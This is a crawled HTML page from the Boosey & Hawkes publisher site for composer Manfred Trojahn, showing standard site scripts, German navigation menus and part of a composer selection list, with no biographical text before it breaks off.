

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/composer/composer_main?site-lang=de&composerid=100401&langid=2&ttype=INTRODUCTION
body_size: 17487
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Manfred Trojahn: In Focus</title>
    <meta name="description" content="Manfred Trojahn" />
    <meta name="keywords" content="Manfred Trojahn" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Manfred+Trojahn?ttype=INTRODUCTION&amp;sl-id=2" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="In Focus: Manfred Trojahn" /><meta property="og:url" content="https://www.boosey.com/composer/Manfred+Trojahn?ttype=INTRODUCTION&amp;sl-id=2" /><meta property="og:description" content="Explore the life and musical history of our composers." /><meta property="og:image" content="https://www.boosey.com/images/composer/Trojahn_copyDKonold_Snap_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'de' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "Wir verwenden Cookies, um Ihnen die beste Nutzung unserer Website zu ermöglichen.",
        "ccContentLink": "Weitere Informationen",
        "ccContentDismiss": "Zur Kenntnis genommen"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=100401&langid=2&ttype=INTRODUCTION";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;Mein Konto</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" >EN</option>
            <option value="4" >ES</option>
            <option value="2" selected>DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Besuche uns bei Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Besuche uns bei Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Folge uns auf Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Folge uns auf Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Folge uns auf Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Folge uns auf Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="Videos schauen in unserem YouTube-Kanal"><img src="/img_s/vector/youtube--blue.svg" alt="Videos schauen in unserem YouTube-Kanal"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Musik hören auf Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Musik hören auf Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="Noten digital auf nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="Noten digital auf nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" >EN</option>
            <option value="4" >ES</option>
            <option value="2" selected>DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Komponist*innen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Komponisten-Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Aufführungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Jubiläen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            Aktuelles
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            Neue Aufnahmen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            Neue Bücher
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Foto-Galerie
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Partituransicht
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Musik nach Themen
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Notenausgaben
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            Neue Notenausgaben
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            Aktuelles
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Aktuelle Ausgaben
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Audio &amp; Video
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Empfohlene
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            Neu
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            Alle
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Notenleihe &amp; Lizenzen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Suchen und bestellen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Agenturwerke
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Noten bestellen
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            Über Uns
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Geschichte
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Zeitleiste des Unternehmens
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Kataloge
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Stellen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Kontaktpersonen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            Fragen &amp; Hilfe
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Kontakt/Impressum
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">HILFE-MENÜ</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            E-Mail an uns
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Datenschutz
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Frage Kategorien</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Komponisten/100055" target="">
            Komponisten
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-Fernsehen-Werbung/100059" target="">
            Film, Fernsehen &amp; Werbung
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Urheberrechtliche-Genehmigungen/100060" target="">
            Urheberrechtliche Genehmigungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rechte-fur-Abdruck-und-Bearbeitungen/100061" target="">
            Rechte für Abdruck und Bearbeitungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Fragen-zur-Internetseite/100062" target="">
            Fragen zur Internetseite
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Handler/100063" target="">
            Händler
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Notenleihe/100064" target="">
            Notenleihe
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Verschiedenes/100066" target="">
            Verschiedenes
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;Mein Konto</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Komponist*innen</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Komponisten-Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Suche Katalog<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Suche Katalog</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Suche Katalog">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Suche Katalog</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Suche Katalog">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Überblick</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Komponisten-Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Aufführungen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Jubiläen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">Aktuelles</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">Neue Aufnahmen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">Neue Bücher</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Foto-Galerie</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Partituransicht</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Musik nach Themen</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >KOMPONISTEN-AUSWAHL</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
